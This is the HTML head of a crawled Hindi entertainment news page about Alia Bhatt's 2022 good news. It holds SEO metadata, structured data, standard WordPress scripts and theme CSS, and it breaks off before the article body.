

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/
body_size: 70729
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!! - Buland Hindustan</title>
<meta name="description" content="आलिया भट्ट के लिए साल 2022 काफी खुशनुमा है। न सिर्फ पर्सनल फ्रंट बल्कि प्रोफेशनल फ्रंट पर भी एक्ट्रेस के लिए यह साल बेहद"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!! - Buland Hindustan" />
<meta property="og:description" content="आलिया भट्ट के लिए साल 2022 काफी खुशनुमा है। न सिर्फ पर्सनल फ्रंट बल्कि प्रोफेशनल फ्रंट पर भी एक्ट्रेस के लिए यह साल बेहद" />
<meta property="og:url" content="https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="Alia and Ranbir kapoor" />
<meta property="article:tag" content="Alia Bhatt" />
<meta property="article:tag" content="brahmastra movie" />
<meta property="article:tag" content="Ranbir Kapoor" />
<meta property="article:section" content="मनोरंजन" />
<meta property="og:updated_time" content="2022-09-29T08:17:47+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-29T08:17:45+00:00" />
<meta property="article:modified_time" content="2022-09-29T08:17:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!! - Buland Hindustan" />
<meta name="twitter:description" content="आलिया भट्ट के लिए साल 2022 काफी खुशनुमा है। न सिर्फ पर्सनल फ्रंट बल्कि प्रोफेशनल फ्रंट पर भी एक्ट्रेस के लिए यह साल बेहद" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/download-8.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/download-8.jpg","width":"261","height":"193","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/","name":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f\u00a0\u0928\u0947 \u0926\u0940 \u090f\u0915 \u0914\u0930 \u092c\u095c\u0940 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 !!!!"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/#webpage","url":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/","name":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f\u00a0\u0928\u0947 \u0926\u0940 \u090f\u0915 \u0914\u0930 \u092c\u095c\u0940 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 !!!! - Buland Hindustan","datePublished":"2022-09-29T08:17:45+00:00","dateModified":"2022-09-29T08:17:47+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/download-8.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f\u00a0\u0928\u0947 \u0926\u0940 \u090f\u0915 \u0914\u0930 \u092c\u095c\u0940 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 !!!! - Buland Hindustan","datePublished":"2022-09-29T08:17:45+00:00","dateModified":"2022-09-29T08:17:47+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f \u0915\u0947 \u0932\u093f\u090f \u0938\u093e\u0932 2022 \u0915\u093e\u092b\u0940 \u0916\u0941\u0936\u0928\u0941\u092e\u093e \u0939\u0948\u0964 \u0928 \u0938\u093f\u0930\u094d\u092b \u092a\u0930\u094d\u0938\u0928\u0932 \u092b\u094d\u0930\u0902\u091f \u092c\u0932\u094d\u0915\u093f \u092a\u094d\u0930\u094b\u092b\u0947\u0936\u0928\u0932 \u092b\u094d\u0930\u0902\u091f \u092a\u0930 \u092d\u0940 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0915\u0947 \u0932\u093f\u090f \u092f\u0939 \u0938\u093e\u0932 \u092c\u0947\u0939\u0926","name":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f\u00a0\u0928\u0947 \u0926\u0940 \u090f\u0915 \u0914\u0930 \u092c\u095c\u0940 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 !!!! - Buland Hindustan","@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/download-8.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!! Comments Feed" href="https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 